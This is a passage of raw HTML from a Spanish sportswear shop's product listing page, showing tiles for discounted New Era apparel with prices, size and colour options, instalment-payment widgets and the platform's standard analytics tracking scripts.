https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw324a5975/images/tile/9296197_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw324a5975/images/tile/9296197_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw324a5975/images/tile/9296197_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era New York Yankees MLB SMU, negro"
     title="Pantalones New Era New York Yankees MLB SMU, negro"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QIA_MLBMIDIGR"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era New York Yankees MLB SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBMIDIGR_9296197&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9296197&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBMIDIGR_9296197&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QIA_MLBMIDIGR.html?cgid=brands_newera&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9296197" title="Ir al producto  {0}">
Pantalones New Era New York Yankees MLB SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

54,95 &#8364;

</span>
<span class="b-price__sale__value">
34,90 &#8364;
</span>

<span class="b-price__sale__percentage">-36%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="34.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 54,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">39.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-13%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9296197&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9291118"
rel="nofollow"
title="WHITE"
data-color="9291118"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era Los Angeles Dodgers MLB SMU, negro"
     title="Pantalones New Era Los Angeles Dodgers MLB SMU, negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9296197"
rel="nofollow"
title="BLACK"
data-color="9296197"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era New York Yankees MLB SMU, negro"
     title="Pantalones New Era New York Yankees MLB SMU, negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9296197&amp;dwvar_AW__219QIA__MLBMIDIGR_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9296197&amp;dwvar_AW__219QIA__MLBMIDIGR_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9296197&amp;dwvar_AW__219QIA__MLBMIDIGR_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIA_MLBMIDIGR&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9296197&amp;dwvar_AW__219QIA__MLBMIDIGR_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones New Era New York Yankees MLB SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBMIDIGR_9296197&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9296197&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBMIDIGR_9296197&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0hfixboisde"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QIA_MLBMIDIGR" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QGB_WMNSNBAFL_9398817">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGB_WMNSNBAFL_9398817',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGB_WMNSNBAFL_9398817", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_f019d13d568a3ffaa1aa2b3c74_9398817"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGB_WMNSNBAFL"
data-itemid="AW_219QGB_WMNSNBAFL"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Crop Los Angeles Lakers Floral&quot;,&quot;id&quot;:&quot;AW_219QGB_WMNSNBAFL_9398817&quot;,&quot;dimension1&quot;:&quot;AW_219QGB_WMNSNBAFL&quot;,&quot;dimension2&quot;:&quot;9398817&quot;,&quot;dimension3&quot;:&quot;AW_219QGB_WMNSNBAFL_9398817&quot;,&quot;price&quot;:&quot;16.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QGB_WMNSNBAFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;16.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="f019d13d568a3ffaa1aa2b3c74" -->










<span class="b-badge_fourth">
-49 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="f019d13d568a3ffaa1aa2b3c74" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGB_WMNSNBAFL.html?cgid=brands_newera&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398817"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw03a2998b/images/tile/9398817_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw03a2998b/images/tile/9398817_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw03a2998b/images/tile/9398817_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw03a2998b/images/tile/9398817_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw03a2998b/images/tile/9398817_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw03a2998b/images/tile/9398817_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw03a2998b/images/tile/9398817_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw03a2998b/images/tile/9398817_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era Crop Los Angeles Lakers Floral, blanco"
     title="Camiseta New Era Crop Los Angeles Lakers Floral, blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d9f69b7/images/tile/9398817_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d9f69b7/images/tile/9398817_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d9f69b7/images/tile/9398817_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d9f69b7/images/tile/9398817_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d9f69b7/images/tile/9398817_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d9f69b7/images/tile/9398817_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d9f69b7/images/tile/9398817_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d9f69b7/images/tile/9398817_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era Crop Los Angeles Lakers Floral, blanco"
     title="Camiseta New Era Crop Los Angeles Lakers Floral, blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGB_WMNSNBAFL"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Crop Los Angeles Lakers Floral&quot;,&quot;id&quot;:&quot;AW_219QGB_WMNSNBAFL_9398817&quot;,&quot;dimension1&quot;:&quot;AW_219QGB_WMNSNBAFL&quot;,&quot;dimension2&quot;:&quot;9398817&quot;,&quot;dimension3&quot;:&quot;AW_219QGB_WMNSNBAFL_9398817&quot;,&quot;price&quot;:&quot;16.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QGB_WMNSNBAFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;16.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGB_WMNSNBAFL.html?cgid=brands_newera&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398817" title="Ir al producto  {0}">
Camiseta New Era Crop Los Angeles Lakers Floral
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

32,95 &#8364;

</span>
<span class="b-price__sale__value">
16,90 &#8364;
</span>

<span class="b-price__sale__percentage">-49%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="16.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 32,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Mujer


</span>























<div class="b-product-tile__variants-num">
3 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9398817&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">












<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBAFL&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398817"
rel="nofollow"
title="WHITE"
data-color="9398817"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1860&amp;q=80 1860w, 